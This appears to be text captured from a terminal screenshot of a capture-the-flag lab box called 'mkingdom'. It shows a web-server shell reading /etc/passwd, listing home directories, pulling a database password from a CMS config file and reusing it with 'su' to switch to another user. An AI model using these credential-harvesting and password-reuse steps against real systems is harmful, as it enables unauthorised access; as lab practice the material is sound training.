 1 2 3 4
3
1:09
root@kali: ~
Log Out...
File Actions Edit View Help
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
mario:x:1001:1001:,,,:/home/mario:/bin/bash
toad:x:1002:1002:,,,:/home/toad:/bin/bash
mysql:x:118:126:MySQL Server,,,:/nonexistent:/bin/false
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$ ls -la /home
-la /home
total 16
drwxr-xr-x  4 root  root  4096 Jun  9  2023 .
drwxr-xr-x 23 root  root  4096 Jun  7  2023 ..
drwx------ 15 mario mario 4096 Jan 29  2024 mario
drwxrwx--- 16 toad  toad  4096 Jan 29  2024 toad
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$ ls -la /home/toad
-la /home/toad
ls: cannot open directory /home/toad: Permission denied
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$ cat /var/www/html/app/castle/application/config/database.php
 /var/www/html/app/castle/application/config/database.php
<?php
return [
    'default-connection' => 'concrete',
    'connections' => [
        'concrete' => [
            'driver' => 'c5_pdo_mysql',
            'server' => 'localhost',
            'database' => 'mKingdom',
            'username' => 'toad',
            'password' => 'toadisthebest',
            'character_set' => 'utf8',
            'collation' => 'utf8_unicode_ci',
        ],
    ],
];
www-data@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$ su toad
toad
Password: toadisthebest
toad@mkingdom:/var/www/html/app/castle/application/files/3117/4502/2843$